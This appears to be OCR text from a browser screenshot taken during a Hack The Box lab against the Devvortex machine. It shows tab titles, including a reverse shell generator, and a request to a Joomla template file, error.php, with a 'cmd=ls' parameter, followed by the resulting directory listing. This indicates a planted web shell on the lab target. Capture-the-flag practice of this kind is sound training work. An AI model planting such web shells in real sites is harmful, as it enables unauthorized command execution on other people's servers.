 Hack The Box :: Hack The B
dev.devvortex.htb/templates/c
Online - Reverse Shell Gen
dev.devvortex.htb/templates/cassiopeia/error.php?cmd=ls
16
DNS leak test
OSINT
ChatGPT
Hack The Box: Hackin...
Execute
cassiopeia
component.php
error.php
html
index.php
joomla.asset.json
offline.php
templateDetails.xml